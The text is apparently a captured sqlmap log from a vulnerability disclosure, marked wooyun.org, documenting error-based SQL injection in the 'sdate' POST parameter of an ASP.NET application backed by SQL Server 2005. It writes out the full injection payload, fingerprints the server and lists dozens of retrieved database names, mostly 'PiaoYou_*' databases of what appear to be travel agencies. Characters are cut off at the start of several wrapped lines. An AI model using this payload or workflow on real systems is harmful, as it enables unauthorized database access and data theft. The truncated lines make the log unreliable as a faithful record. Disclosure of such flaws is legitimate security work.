 POST parameter 'sdate' is vulnerable. Do you want to keep testing the others
any)? [y/N] N
sqlmap identified the following injection points with a total of 73 HTTP(s)
ests:
---
Place: POST
Parameter: sdate
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING cla
Payload: __VIEWSTATE=/wEPDwULLTE4ODUzOTI3ODIPZBYCAgMPZBYCAhEPPCsAEQIADxY
fIURhdGFCb3VuZGceC18hSXRlbUNvdW50ZmQBEBYAFgAWAGQYAQUGaHpsaXN0DzwrAAwBCGZk7/g
1GXFhvnPLDWlHDRcktwmGJb1CZ8OlI/otTDQ=&__EVENTVALIDATION=/wEWGAL2/d2ZDwLQ5ohW
orgMAtOJorgMAvTrxMYIAqam0dsBArGbpuwGApnrwJ4BAubJnoQJAsX10sMHAsDxxp0GAs2PmOQH
6PUKAqCnoM0KArLpvMQOAovs89YLApOa1LMLAvqG3K4GApmDxKwGAs3SjsQIArvNjsQIAvHrsI8H
isYGArursYYIVN760bat/dCEDMak3MwTnBUPXw0mjIrf5GSo/Xn8CQs=&sfk=&hzfs=memberid&
e=flight&sdate=2015-05-04') AND 5626=CONVERT(INT,(SELECT CHAR(113)+CHAR(106)
R(121)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (5626=5626) THEN CHAR(49) ELSE
(48) END))+CHAR(113)+CHAR(108)+CHAR(113)+CHAR(112)+CHAR(113))) AND ('YDmx'='
&edate=2015-05-04&kefu=111&Button1=%E6%9F%A5%E8%AF%A2%E6%B1%87%E6%80%BB
---
[21:17:49] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[21:17:49] [INFO] fetching database names
[21:17:49] [INFO] the SQL query used returns 48 entries
[21:17:55] [INFO] retrieved: pek_bssdn
[21:17:58] [INFO] retrieved: pek_bswangbanan
[21:18:07] [INFO] retrieved: pek_zsy
[21:18:10] [INFO] retrieved: PiaoYou_bjcyj
[21:18:12] [INFO] retrieved: PiaoYou_dxtravel
[21:18:15] [INFO] retrieved: PiaoYou_hczls
[21:18:21] [INFO] retrieved: PiaoYou_jifei
[21:18:24] [INFO] retrieved: PiaoYou_jingyuan
[21:18:32] [INFO] retrieved: PiaoYou_jyh
[21:18:37] [INFO] retrieved: PiaoYou_jyzhaoyang
[21:18:45] [INFO] retrieved: PiaoYou_ngbaifei
[21:18:51] [INFO] retrieved: PiaoYou_pekjinlin
[21:19:43] [INFO] retrieved: PiaoYou_shah
[21:19:52] [INFO] retrieved: PiaoYou_shajcm
[21:19:55] [INFO] retrieved: PiaoYou_shaxu
[21:20:01] [INFO] retrieved: PiaoYou_shazb
[21:20:05] [INFO] retrieved: PiaoYou_shtianai
[21:20:29] [INFO] retrieved: PiaoYou_szhuanyu
[21:20:40] [INFO] retrieved: PiaoYou_xw2012
www.wooyun.org